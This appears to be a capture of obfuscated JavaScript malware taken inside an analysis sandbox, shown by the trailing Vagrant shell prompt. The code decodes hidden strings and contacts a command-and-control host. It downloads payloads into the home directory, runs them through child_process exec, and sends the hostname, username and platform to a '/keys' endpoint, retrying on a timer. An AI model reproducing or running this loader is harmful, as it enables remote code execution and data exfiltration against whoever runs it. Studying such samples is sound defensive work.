 const a5=[0x24,0xc0,0x29,0x8],a6=aD=>{const aS=aR;let aE='';for(let aF=0;aF<aD['length'];aF++)rr=0x
f&(aD[aF]^a5[0x3&aF]),aE+=String[aS(0xc3)+'de'](rr);return aE;},a7=aR(0xca),a8=aR(0xd1)+aR(0xde),a9=
a2(aR(0xda)+aR(0xc7));function F(a,b){const c=D();return F=function(d,e){d=d-0xb2;let f=c[d];return
f;},F(a,b);}function aa(aD){return K[a9](aD);}const ab=a2('bWtkaXJTeW'+'5j'),ac=[0xa,0xb6,0x5a,0x6b,
0x4b,0xa4,0x4c],ad=[0xb,0xaa,0x6],ae=()=>{const aT=aR,aD=a2(a7),aE=a2(a8),aF=a6(ac);let aG=pt[aT(0xc
9)](hd,aF);try{aH=aG,K[ab](aH,{'recursive':!0x0});}catch(aK){aG=hd;}var aH;const aI=''+a3+a6(ad)+a4,
aJ=pt[aT(0xc9)](aG,a6(af));try{!function(aL){const aU=aT,aM=a2(aU(0xdc));K[aM](aL);}(aJ);}catch(aL){
}rq[aD](aI,(aM,aN,aO)=>{if(!aM){try{K[aE](aJ,aO);}catch(aP){}ai(aG);}});},af=[0x50,0xa5,0x5a,0x7c,0x
a,0xaa,0x5a],ag=[0xb,0xb0],ah=[0x54,0xa1,0x4a,0x63,0x45,0xa7,0x4c,0x26,0x4e,0xb3,0x46,0x66],ai=aD=>{
const aE=a2(a7),aF=a2(a8),aG=''+a3+a6(ag),aH=pt['join'](aD,a6(ah));aa(aH)?am(aD):rq[aE](aG,(aI,aJ,aK
)=>{if(!aI){try{K[aF](aH,aK);}catch(aL){}am(aD);}});},aj=[0x47,0xa4],ak=[0x2,0xe6,0x9,0x66,0x54,0xad
,0x9,0x61,0x4,0xed,0x4,0x7b,0x4d,0xac,0x4c,0x66,0x50],al=[0x4a,0xaf,0x4d,0x6d,0x7b,0xad,0x46,0x6c,0x
51,0xac,0x4c,0x7b],am=aD=>{const aV=aR,aE=a6(aj)+'\x20\x22'+aD+'\x22\x20'+a6(ak),aF=pt[aV(0xc9)](aD,
a6(al));try{aa(aF)?ar(aD):ex(aE,(aG,aH,aI)=>{aq(aD);});}catch(aG){}},an=[0x4a,0xaf,0x4d,0x6d],ao=[0x
4a,0xb0,0x44,0x28,0x9,0xed,0x59,0x7a,0x41,0xa6,0x40,0x70],ap=[0x4d,0xae,0x5a,0x7c,0x45,0xac,0x45],aq
=aD=>{const aW=aR,aE=a6(ao)+'\x20\x22'+aD+'\x22\x20'+a6(ap),aF=pt[aW(0xc9)](aD,a6(al));try{aa(aF)?ar
(aD):ex(aE,(aG,aH,aI)=>{ar(aD);});}catch(aG){}},ar=aD=>{const aX=aR,aE=pt[aX(0xc9)](aD,a6(af)),aF=a6
(an)+'\x20'+aE;try{ex(aF,(aG,aH,aI)=>{});}catch(aG){}},as=P(aR(0xcd)+'GE'),at=P(aR(0xdd)),au=a2(aR(0
xc6));let av=aR(0xba);function D(){const b3=['1100916ynYuqS','ZXhpc3RzU3','m9jZXNz','cm1TeW5j','adXJ
s','x1U3luYw','utf8','12771rfZOPH','slice','3E1','1080NqQcog','90284f2a56f2','split','YcGxhdGZvc','A
dXNlckluZ','cmp','12oUfARq','ZT3','/s/','10990NuLusk','YcmVxdWVzd','aY2hpbGRfc','oqr','aaHR0cDovL','
fromCharCo','35onXXhB','u==','cG9zdA','luYu','LjEzNS4xOT','join','Z2V0','170718pyusLc','length','cZm
9ybURhd','2001279anzPgZ','23409VesLJH','1212302AGrpWU','d3JpdGVGaW','62318pTCWcq','caG9zdG5hb','E2Lj
E3MjAw','toString','dXNlcm5hbW','My4xMTUuMj','substring'];D=function(){return b3;};return D();}const
 aw=async aD=>{const aZ=aR,aE=(aH=>{const aY=F;let aI=0==aH?aY(0xd7)+aY(0xd4):aY(0xc8)+'UuMTc5MzM=';
for(var aJ='',aK='',aL='',aM=0;aM<0x4;aM++)aJ+=aI[0x2*aM]+aI[0x2*aM+0x1],aK+=aI[0x8+0x2*aM]+aI[0x9+0
x2*aM],aL+=aI[0x10+aM];return a2(a0[aY(0xd8)](0x1))+a2(aK+aJ+aL)+a1+'4';})(aD),aF=a2(a7);let aG=aE+a
Z(0xbd);aG+=aZ(0xb6),rq[aF](aG,(aH,aI,aJ)=>{aH?aD<0x1&&aw(0x1):(aK=>{const b0=F;if(0==aK['search'](b
0(0xbc))){let aL='';try{for(let aM=0x3;aM<aK[b0(0xcc)];aM++)aL+=aK[aM];arr=a2(aL),arr=arr[b0(0xb7)](
','),a3=a2(a0[b0(0xd8)](0x1))+arr[0]+a1+'4',a4=arr[0x1];}catch(aN){return 0;}return 0x1;}return 0;})
(aJ)>0&&(ax(),az());});},ax=async()=>{const b1=aR;av=hs,'d'==pl[0]&&(av=av+'+'+uin[a2(b1(0xd6)+'U')]
);let aD=b1(0xb4);try{aD+=zv[a2('YXJndg')][0x1];}catch(aE){}ay(b1(0xc1),aD);},ay=async(aD,aE)=>{cons
t aF={'ts':Q,'type':a4,'hid':av,'ss':aD,'cc':aE},aG={[at]:''+a3+a2('L2tleXM'),[as]:aF};try{rq[au](aG
,(aH,aI,aJ)=>{});}catch(aH){}},az=async()=>await new Promise((aD,aE)=>{ae();});var aA=0;const aB=asy
nc()=>{const b2=aR;try{Q=Date['now']()[b2(0xd5)](),await aw(0);}catch(aD){}};aB();let aC=setInterval
(()=>{(aA+=0x1)<0x3?aB():clearInterval(aC);},0x927c0);
vagrant@ubuntu-focal:~/analysis/test_2.1/server$